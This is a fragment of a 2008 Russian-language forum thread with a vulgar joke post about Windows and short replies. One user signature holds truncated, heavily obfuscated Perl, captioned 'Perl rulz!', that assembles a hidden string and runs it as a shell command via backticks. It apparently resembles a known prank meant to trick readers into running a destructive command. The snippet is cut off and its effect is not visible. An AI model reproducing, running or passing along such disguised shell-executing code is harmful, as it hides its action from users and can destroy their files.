
Добавлено: Сб Апр 19, 2008 8:40 pm
Заголовок с
40°
Меня ебёт винда. Без защиты. Круглосуточно
_________________
And if I die before i wake... LET THE MOTHE
Зарегистрирован: 09.12.2007
Сообщения: 1513
Откуда: Фашистляндия
Вернуться к началу
ALuserX
Добавлено: Сб Апр 19, 2008 8:43 pm
Заголовок с
псих-одиночка
ггг
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828